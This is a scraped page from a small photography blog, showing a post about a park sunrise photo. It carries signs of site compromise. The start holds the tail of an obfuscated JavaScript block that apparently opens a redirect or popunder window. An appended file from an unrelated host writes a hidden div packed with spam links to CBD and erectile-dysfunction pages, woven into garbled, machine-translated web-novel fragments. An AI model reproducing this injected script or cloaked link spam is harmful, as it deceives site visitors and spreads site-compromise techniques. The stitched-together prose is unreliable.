_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</style></head><body class="post-template-default single single-post postid-665 single-format-standard"><nav id="mobile-static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav> <button class="mobile-toggle-button"><i class="fa fa-bars"></i></button><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="jumbosearch"> <span class="fa fa-remove closeicon"></span><div class="form"><form role="search" method="get" class="search-form" action="https://davidprentice.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div id="static-bar"><div id="static-logo"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1></div><div id="static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></div> <a id="searchicon" > <i class="fa fa-search"></i> </a></div><header id="masthead" class="site-header header-medium search-disabled" role="banner" data-stellar-background-ratio='0.05'><div class="layer"><div class="container"><div class="site-branding col-md-12"><div class="site-logo"></div><div id="text-title-desc"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1><h2 class="site-description">People, Places, Things</h2></div></div><div class="social-icons col-md-12"> <a href="https://www.facebook.com/davidprenticephotography"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/facebook.png"></i></a> <a href="https://twitter.com/boozer"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/twitter.png"></i></a> <a href="https://www.instagram.com/davidprenticephotography/"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/instagram.png"></i></a></div></div><div id="top-bar"><div class="container"><nav id="top-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav></div></div></div></header><div class="mega-container" ><div id="content" class="site-content container"></div></div><header class="entry-header freak-single-entry-header"><div class="entry-header-bg" style="background-image:url(https://davidprentice.com/wp-content/uploads/2017/11/BachmannParkSunrise-2-e1510634978750.jpg)"></div><div class="layer"><div class="container"><h1 class="entry-title">Bachmann Park Sunrise 101417</h1><div class="entry-meta"> <span class="posted-on">Posted on <a href="https://davidprentice.com/bachmann-park-sunrise-101417/" rel="bookmark"><time class="entry-date published" datetime="2017-10-14T10:29:26-07:00">October 14, 2017</time><time class="updated" datetime="2017-11-13T21:30:34-08:00">November 13, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://davidprentice.com/author/davidprentice/">David Prentice</a></span></span></div></div></div></header><div class="mega-container content"><div class="container content"><div id="primary-mono" class="content-area col-md-9"><main id="main" class="site-main" role="main"><article id="post-665" class="post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-photography"><div id="featured-image"> <img width="1500" height="1001" src="https://davidprentice.com/wp-content/uploads/2017/11/BachmannParkSunrise-2-e1510634978750.jpg" class="attachment-full size-full wp-post-image" alt="Bachmann Park" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>As I was doing my usual morning route around the town, this scene caught my eye. Fortunately, one of the Washington State Ferries happened by. This is kind of a longer exposure at 1.6 seconds which gives the ferry a bit of motion blur.<br /> <script defer src="[data-uri]"></script></p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://davidprentice.com/category/photography/" rel="category tag">photography</a></span></footer></article></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Make a payment</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="DBRNHV3Y7V7E8"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_paynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Donate</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="E6HRAUHPZLJKY"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="media_image-6" class="widget widget_media_image"><h3 class="widget-title title-font">David Prentice</h3><img width="300" height="169" src="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg" class="image wp-image-327  attachment-medium size-medium" alt="Me" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg 300w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-768x432.jpg 768w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-1024x576.jpg 1024w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-e1510598590611.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title title-font">Archives</h3><ul><li><a href='https://davidprentice.com/2017/11/'>November 2017</a>&nbsp;(4)</li><li><a href='https://davidprentice.com/2017/10/'>October 2017</a>&nbsp;(7)</li><li><a href='https://davidprentice.com/2017/09/'>September 2017</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2017/07/'>July 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/06/'>June 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/03/'>March 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/02/'>February 2017</a>&nbsp;(3)</li><li><a href='https://davidprentice.com/2017/01/'>January 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/12/'>December 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/10/'>October 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/09/'>September 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/07/'>July 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/06/'>June 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/05/'>May 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/04/'>April 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/03/'>March 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/02/'>February 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/01/'>January 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2008/08/'>August 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/06/'>June 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/01/'>January 2008</a>&nbsp;(1)</li></ul></aside></div></div></div><div id="footer-sidebar" class="widget-area"><div class="container"><div class="footer-column col-md-3 col-sm-6"><aside id="custommetawidget-6" class="widget customMetaWidget"><h3 class="widget-title title-font">Meta</h3><ul><li><a href="https://davidprentice.com/wp-login.php">Log in</a></li><li><a href="https://davidprentice.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li><li><a href="https://davidprentice.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li></ul></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Mailing Address</h3><div class="textwidget custom-html-widget"><ul><li>5054 Ridgemont Ct. NE</li><li>Bremerton, WA  98311</li><li>Phone: 360.649.4543</li><li>Fax: 360.627.9074</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Business Hours</h3><div class="textwidget custom-html-widget"><ul><li>Monday to Friday 9am to 6pm</li><li>After hours by appointment only.</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Powered By:</h3><div class="textwidget custom-html-widget"><ul><li>Debian Linux</li><li>Wordpress</li><li>nginx, PHP, mariaDB</li></ul></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> Designed By <a target="blank" href="https://inkhive.com/" rel="nofollow">InkHive</a>. <span class="sep"></span> <span class="custom-info"> &copy; 2026 David Prentice Photography. All Rights Reserved. </span></div></footer></div> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2e187162915b1d22fd4558fee30f5613.php?ver=6.0.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.0.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_88dfb5d58d16658e818b628cd92a4972.php?ver=20120206" id="freak-navigation-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_a329b89caa2daaf20cddeb96356c93ac.php?ver=20130115" id="freak-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1" id="freak-custom-js-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 11787
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><a href="https://skin-line.nl/bIa/level-up-your-intimacy-are-cbd-shtspaofx-gummies-good-for-sex/">Level Up Your Intimacy: Are CBD Gummies Good for Sex?</a> <p>Upon closer inspection, these golden <a href="https://skin-line.nl/DNWAxh/edibles-management-relief-pain-euukip-of-for-comparative-top-finding-a-review/">Finding Relief: A Comparative Review of Top Edibles for Pain Management</a> sword worms were a little <a href="https://skin-line.nl/qnqxkGSDjz/picks-healthconscious-cbd-in-you-for-treats-gummies-sweet-top-for-edible-dbozvb-a-/">Sweet Treats for a Health-Conscious You: Top Picks for Edible CBD Gummies in 2025</a> strange, some of them were mutated.Without Xu Yang s control, the Yin Yang Bridge vibrated violently, almost <a href="https://skin-line.nl/eEJOo/boost-your-confidence-your-guide-to-finding-yxq-the-best-overthecounter-ed-pills/">Boost Your Confidence: Your Guide to Finding the Best Over-the-Counter Ed Pills</a> throwing Xu Yang off the bridge deck.</p>
<p>Only the <a href="https://skin-line.nl/aTCnzR/boost-your-confidence-what-getjcwwo-are-customers-saying-about-little-blue-gummies-for-ed/">Boost Your Confidence: What Are Customers Saying About Little Blue Gummies for ED?</a> Yuanying ancestor was still fighting fiercely with the golden sword swarm.After a while, the two came to the center of the valley.</p>
<p>Seeing that the caravan was about to be wiped out, suddenly a ghost carriage ran towards Xu Yang s place, and the two men in black followed closely behind the car.The power of the big formation became stronger and stronger, and soon three treasure trees of stars were condensed.</p>
<p>Gaifeng and I will give full support to attract other monsters, Fairy Tongming said immediately.Suddenly there was a buzzing sound, and everyone present was stunned, and then they found that they were surrounded, and a large number of golden beetles flew towards them.</p>
<p>It is the transmission node of the power of the earth s veins.In the past half a month, Xu <a href="https://skin-line.nl/zowH/boost-your-confidence-xenvqwoak-how-to-analyze-reviews-for-biolife-cbd-gummies-for-ed/">Boost Your Confidence: How to Analyze Reviews for BioLife CBD Gummies for ED</a> Yang has gained a lot, and his own refining level has improved slightly, but that s it.</p>
<p>The spirit treasures on the heads of the two moved forward <a href="https://skin-line.nl/zowH/boost-your-confidence-xenvqwoak-how-to-analyze-reviews-for-biolife-cbd-gummies-for-ed/">Boost Your Confidence: How to Analyze Reviews for BioLife CBD Gummies for ED</a> rapidly, and passed through the dark wind in the blink of an eye.In a blink of an eye, Xu Yang came to the giant golden pillar.</p>
<p>He looked up in shock and saw <a href="https://skin-line.nl/cCpJGera/uncovering-for-the-effective-cbd-hndny-pain-gummies-biolyfe-are--truth-they-relief/">Uncovering the Truth: Biolyfe CBD Gummies for Pain Relief - Are They Effective?</a> a golden light.The five clawed golden dragon appeared.Nothing can be done This is what the three of Gongshu Ban have discussed a long time ago, bleeding is okay but not too much, otherwise they don t mind tearing their skins apart and grabbing by force, Xu Yang knows how to measure it, and naturally he won t ask for too much now that his strength is not as good as others.</p>
<p>The mana consumes only 30 of his power, so he hastily recalled the Chunyang True Fire, not daring to activate it any more.After Xu Yang took it for inspection, he casually threw it into a very shady place in the small world to warm it up.</p>
<p>Hurry up and practice Maybe you can take the opportunity to break through.When the others heard this, although they were somewhat unwilling, they did not dare to object, and could only acquiesce to Xu Yang s proposal.</p>
<p>I can t wait <a href="https://skin-line.nl/sDSn/gummies-pjtspdc-the-to-blue-for-power-unlocking-of-get-ready-ed-soar-in-canada/">Get Ready to Soar: Unlocking the Power of Blue Gummies for ED in Canada</a> to throw this woman down immediately.He was startled and hurriedly used the exercises to resist, but the effect was not great, and his mind gradually lost control.In the pit, Xu Yang fell rapidly, spitting out several mouthfuls of blood to stabilize the boiling blood, he took a deep breath and quickly activated the spell, forcibly stopped his body and fell slowly, falling hundreds of meters before reaching the bottom of the cave, <a href="https://skin-line.nl/FFgejn/solutions-erectile-cbd-letiswgb-power-gummies-the-of-dysfunction-for-harnessing-natural/">Natural Solutions for Erectile Dysfunction: Harnessing the Power of CBD Gummies</a> where the magic The extremely rich and pure aura is the only thing Xu Yang has ever seen in his life, which makes him overjoyed.</p>
<p>How about you and me working together <a href="https://skin-line.nl/tKcElr/is-cbd-vhpku-blue-gummies-the-answer-heres-your-detailed-insight/">Is CBD Blue Gummies the Answer? Here’s Your Detailed Insight</a> Xu Yang pondered for a while and said, This The matter can be discussed, and a fellow daoist is also qualified to participate with his cultivation base, but a fellow daoist must swear an oath of demons, otherwise Xu can t be trusted with you.The other two were furious, the destruction of the magic weapon made them feel extremely heartbroken, and they were about to attack again, but they were stopped by the copper coin ancestor.</p>
<p>Some can t hold on.He sacrificed the Yin Yang Demon Map to withstand the water pressure and accelerated his dive.After a closer look, this treasure wheel was the wheel of law of the Little Ghost Realm, the supreme treasure derived from the Little Ghost Realm.</p>
<p>Fortunately, his physical body was strong, so even if the primordial spirit was exhausted, it would be fine.As a result, they got married <a href="https://skin-line.nl/FKJrZkg/gummies-solution-natural-for-of-blue-cbd-soothing-power-ed-a-the-unlock-scfw/">Unlock a Natural Solution for ED: The Soothing Power of Blue CBD Gummies</a> unexpectedly.Because Huanling <a href="https://skin-line.nl/AgHR/the-buzz-is-scbmdwoab-real-diving-into-the-edibles-gummies-near-me-market-analysis/">The Buzz is Real: Diving into the Edibles Gummies Near Me Market Analysis</a> er is extremely resistant to illusions, she woke up one step ahead of time, but she didn t <a href="https://skin-line.nl/qwYWQzqC/enhanced-a-lgvzi-pleasure-secret-better-the-cbd-you-to-unlocking-for/">The Secret to Unlocking a Better You: CBD for Enhanced Pleasure</a> <a href="https://skin-line.nl/SlHcHRvbk/ingredients-and-hsdojs-potency/">Ingredients and Potency</a> dare to unlock Fantasy Immortal Journey.</p>
<p>Stepping <a href="https://skin-line.nl/Cdh/boost-your-bedroom-zelahu-confidence-our-top-cbd-gummies-for-erectile-dysfunction/">Boost Your Bedroom Confidence: Our Top CBD Gummies for Erectile Dysfunction</a> inside, Xu Yang escaped layers of restrictions and quickly came to the center of the apse, where a large cauldron was erected.When he came to the central area, there were already more than a dozen Nascent Soul monks waiting here.</p>
<p>This time, the Setting Sun Demon Lord panicked.He did not <a href="https://skin-line.nl/RRzSfIB/unlock-your-inner-spark-the-best-cbd-gummies-for-syoqxn-intimacy/">Unlock Your Inner Spark: The Best CBD Gummies for Intimacy</a> expect Xu Yang to be able to suppress his treasure.He stretched out his hand to take back all the supernatural powers and spiritual treasures.</p>
<p>The four of Xu Yang separated separately.He found a cave and put heavy restrictions on it, and then entered the Tianni Cave Mansion.</p>
<p>Fifty taels of silver were seized from the home.Fifty taels of silver Sun Shangshu was shocked.The population reduction of 1.5 million in 30 years is very terrifying, but the real population reduction will only be more than this.</p>
<p>By the way, Qingzhou There is a kind of flower called red lotus, which is as elegant and refined as you, gentle and beautiful.Ge <a href="https://skin-line.nl/DjaWMBDLln/szs-finding-how-gummies-cbd-ed-from-can-help-relief/">Finding Relief from ED: How CBD Gummies Can Help</a> Xu Qi was forced to say it with peace of mind, and at the same time breathed a sigh of relief.</p>
<p>Drink less, drink less Concubine Chen advised with a frown.What are you stupid about Hurry up.Xu Qi an urged.</p>
<p>After learning the news of Xu Qi an s death in battle, he was finished.Can you two tell me Song Tingfeng and Zhu Guangxiao looked at each other, They were all a little worried, the boss was too calm.</p>
<p>The other three city gates must have It s closed, Song Buzheng or the Witch God Sect behind him has made it clear that he wants to close the door and beat the dog.The northerners have dark skin and have the blood of ancient alien animals.</p>
<p>The cooks were not comforted at all, but became more worried.You <a href="https://skin-line.nl/OoGKBE/and-edibles-finding-user-reviews-guide-yfiwfey-the-perfect-to-your-recommendations-ultimate/">The Ultimate Guide to Finding Your Perfect Edibles: User Recommendations and Reviews</a> seem to be quite prejudiced against him, but you don t really hate <a href="https://skin-line.nl/dCe/boost-your-libido-a-bio-life-cbd-gummies-for-ed-reviews--a-comprehensive-olblz-assessment-of-benefits-and-drawbacks/">Boost Your Libido: A Bio Life CBD Gummies for ED Reviews – A Comprehensive Assessment of Benefits and Drawbacks</a> him.</p>
<p>There is no doubt that Hengyuan s so called story is mostly the story of Henghui and Princess Pingyang.Governor Zhang will try to find out the real culprit and uphold justice, but he will not hesitate to push Yang Chuannan out to work and gain merit.</p>
<p>That s right, I used to think so, you don t go to the big brother who <a href="https://skin-line.nl/qlIMKjZ/toprated-you-a-intimate-unlocking-gummies-desire-for-liudd-more/">Unlocking Desire: Top-Rated Gummies for a More Intimate You</a> doesn t go to the Goulan, but now he is the figure that the oirans of the Jiaofang Division are vying for.Everyone bowed with strange expressions and exited the imperial study.</p>
<p>Yes, there are beauties in the shop.Xu Qi an nuzzled Then you <a href="https://skin-line.nl/WoodPytAU/of-gummies-the-revolutionizing-mswkvrz-for-rise-cbd-ed-relief-pain/">Revolutionizing Pain Relief: The Rise of CBD Gummies for ED</a> go back, <a href="https://skin-line.nl/fyEwabKzM/unlock-better-nights-the-top-cbd-gummies-for-ed--andr-lddv-our-toprated-products/">Unlock Better Nights: The Top CBD Gummies for ED – Andr Our Toprated Products</a> they are still wetSong Tingfeng felt that Xu Ningyan s words <a href="https://skin-line.nl/sHwBe/ed-from-gummies-users-their-condor-cbd-finding-experiences-real-share-oekkv-with-relief/">Finding Relief from ED: Real Users Share Their Experiences with Condor CBD Gummies</a> were really <a href="https://skin-line.nl/DveuCiDcj/unlock-male-wellness-decoding-the-ugo-science-behind-bioscience-cbd-gummies-for-ed/">Unlock Male Wellness: Decoding the Science Behind Bioscience CBD Gummies for ED</a> vulgar.She screamed in pain, and her tender body convulsed.</p>
<p>Discussions arose immediately.Emperor Yuan Jing was stunned, squinted his eyes, and leaned forward slightly Who is the main messenger Wei Yuan said What I said is meaningless.Ranger General Li Miaozhen, please see the governor.</p>
<p>Do you know what reconciliation is Interrogating a prisoner requires a face to face confrontation.This is a young man with premature hair , he was pale and looked sick, with deep vertical lines between his brows.</p>
<p>Then accept me as a foster son Xu Qi said in peace of mind.Li Yulang, what can you say Emperor Yuan Jing said.</p>
<p>She said that I am as bright as the red lotus.When Caiwei talked to Ben Gong, there was a smile on the corner of her eyes.Seeing that no one continued to argue, Xu Qi an revealed his plan.</p>
<p>Governor Zhang <a href="https://skin-line.nl/tEqSheWIMX/boost-your-confidence-the-best-products-for-qktqz-men-with-anxiety-about-sexual-performance/">Boost Your Confidence: The Best Products for Men with Anxiety About Sexual Performance</a> rubbed the center of his brows.No matter what Well, as long as the governor solves the official problems, I have me in terms of force, and Xu Qi an in the investigation.Jiang Lvzhong snorted, with blood dripping from the corner of his mouth, and staggered back.</p>
<p>Who is it It s Tonggong Xu Qi an.Xu Qi an and Jiang Lvzhong s eyes flashed.Lin an turned sideways quickly and frantically wiped away her tears, but she was stunned by what the maid said afterwards.</p>
<p>After what you said, why <a href="https://skin-line.nl/xcCfP/wwz-gummies-cbd-relief-best-the-for-unlock-healthier-a-dysfunction-sex-erectile-life/">Unlock a Healthier Sex Life: The Best CBD Gummies for Erectile Dysfunction Relief</a> <a href="https://skin-line.nl/dWITqAhz/power-industrial-applications-of-the-review-cbd-a-gummies-comprehensive-unlocking-walcbhpot-and-of-effectiveness/">Unlocking the Power of CBD Gummies: A Comprehensive Review of Industrial Applications and Effectiveness</a> do I feel that this trip to Yunzhou is a trip to destroy the group <a href="https://skin-line.nl/vQJ/uciob-boost-your-confidence-are-cbd-gummies-the-right-remedy-for-erectile-dysfunction/">Boost Your Confidence: Are CBD Gummies the Right Remedy for Erectile Dysfunction?</a> Bah bah bah, <a href="https://skin-line.nl/mKBJB/boost-your-performance-how-cbd-gummies-can-dljwlc-help-male-enhancement/">Boost Your Performance: How CBD Gummies Can Help Male Enhancement</a> Tong Yan Wuji, Tong Yan Wuji Don t worry, as if seeing through Xu Qi an s worries, Layman Ziyang smiled Said Although Dafeng s problem is very serious, it is generally calm, and the majesty of the court <a href="https://skin-line.nl/LmdHBYOwgI/and-gummies-of-uncovering-power-feedback-on-cbd-the-user-pzelnbb-biolife-insights/">The Power of CBD: Uncovering User Feedback and Insights on Biolife Gummies</a> is still there.</p>
<p>Li <a href="https://skin-line.nl/ITDnfvvDIP/boost-biek-your-bedroom-confidence-what-are-the-customer-reviews-saying-about-biolife-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: What Are the Customer Reviews Saying About Biolife CBD Gummies for ED?</a> Miaozhen s eyes were red I m sorry, I m late.Miaozhen A centurion <a href="https://skin-line.nl/SCYqBx/are-biolyfe-cbd-gummies-the-real-ggahdn-deal-unbiased-reviews-for-ed-relief/">Are Biolyfe CBD Gummies the Real Deal? Unbiased Reviews for Ed Relief</a> walked over, but his eyes stayed on Xu Qi an.Second princess, did you tell the eldest princess about the chicken essence I gave you Xu Qi an asked abruptly.</p>
<p>Governor Zhang nodded, <a href="https://skin-line.nl/EDg/fiction-from-cbd-the-fact-scoop-on-tmjbv-separating-for-ed-gummies/">The Scoop on CBD Gummies for ED: Separating Fact from Fiction</a> and went into his room on his own.Wei Yuan happened to pour a cup of tea, put it on the opposite side, and raised his hand to signal Sit.</p>
<p>Lu e comforted Xiao Douding by the side.What s the matter Xu Qi an came in with a smile.Hearing this, a silver gong said, Do you want to help him The watchmen looked at Jiang Lvzhong together, waiting for his order.</p>
<p>He has no regrets in death, his heart is loyal, his spirit is full of vigor, and this humble official regrets it.</p>
<p>Xu Qian complained in his heart.He nodded and said calmly, I will arrive in Xiangzhou City tomorrow, just to visit the Chai family.He glanced at Chai Xian who was not far away, and said with a smile Brother Chai Xian, long time no see.</p>
<p>His love Gu finally got great satisfaction, frantically grasping the power of lust, and thriving.There are eighteen arhats in the history of Buddhism, some of these arhats reincarnated back, and some died in the demons of Jiazi.</p>
<p>Chai Xing er continued to put on her clothes, calm and composed Is there a corpse stolen No, but the body of the Patriarch was dissected.She forced herself to get up and let the little fox go On horseback, she took out Dafeng Geographical Chronicles from her luggage, flipped through it a few times, <a href="https://skin-line.nl/ZltVYUAK/sex-for-intimacy-unlocking-surprising-cbd-benefits-asxjwm-gummies-the-of/">Unlocking Intimacy: The Surprising Benefits of CBD Gummies for Sex</a> and her face suddenly changed slightly.</p>
<p>Then the people around were shocked, secretly shocked by the hero s identity, and the heroine unintentionally helped the hero pretend.Yesterday, he made trouble for the other party for no <a href="https://skin-line.nl/hfCdFE/ed-for-comprehensive-oeplly-bio-cbd-of-review-a-unlocking-gummies-relief-lyfe/">Unlocking Relief: A Comprehensive Review of Bio Lyfe CBD Gummies for ED</a> reason.</p>
<p>Chai Xian <a href="https://skin-line.nl/VIdabmFc/relief-wave-xilsjfdl-exploring-of-blue-gummies-ed-for-tidal/">Tidal Wave of Relief: Exploring Blue Gummies for ED</a> looked at the orange cat, nodded, and said softly This place is not suitable for talking, follow me.Dafeng and Buddhist sects are bound to <a href="https://skin-line.nl/SdNtFAlC/gummies-needs-best-a-review-of-the-cbd-lxwvjk-options-top-for-your-choosing/">Choosing the Best CBD Gummies for Your Needs: A Review of Top Options</a> join forces.</p>
<p>That s it The three people watching the battle were stunned for a moment, feeling unbelievable.The Linghui master in the woods smiled and said Do you dare to draw the knife Liu Yunying s vigorous eyebrows stood upright Why don t you dare.</p>
<p>It is big, but not refined enough, and the setting and utensils are far inferior to the Yaqixuan where the mediocre men lived.Seeing Duan King Kong meditating silently, he continued Forget it, since the Dragon Qi has been taken away by Buddhism, Tianji Palace has nothing to say.</p>
<p>Yes Xu Qi an nodded So I came here to confirm, but found that they were silenced Hiss.This pagoda is the magic weapon of my Buddhist Faji Bodhisattva.</p>
